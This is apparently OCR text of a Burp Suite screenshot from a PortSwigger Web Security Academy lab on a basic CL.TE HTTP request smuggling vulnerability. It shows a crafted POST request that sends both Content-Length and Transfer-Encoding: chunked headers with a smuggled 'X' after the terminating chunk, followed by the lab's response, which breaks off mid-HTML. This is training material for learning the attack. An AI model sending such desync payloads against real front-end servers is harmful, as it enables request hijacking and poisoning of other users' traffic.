 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 0a92001a03033878c0fac9cf00d9007d.web-security-academy.net
3 Cookie: session=hIJ0GDnM00pxhPPCtrLDcplpJfwQgAAg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 6
20 Transfer-Encoding: chunked
21
22 0
23
24 X
Response
Pretty Raw Render Headers
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7683
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader
10 <link href=/resources/css/labsBlog.css rel=styleshee
11 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP request smuggling, basic CL.TE vulner
</h2>
21 <a class=link-back href='